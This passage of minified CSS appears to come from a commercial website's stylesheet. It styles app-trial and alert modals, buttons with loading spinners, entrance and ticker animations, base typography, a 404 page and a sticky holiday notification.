16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg 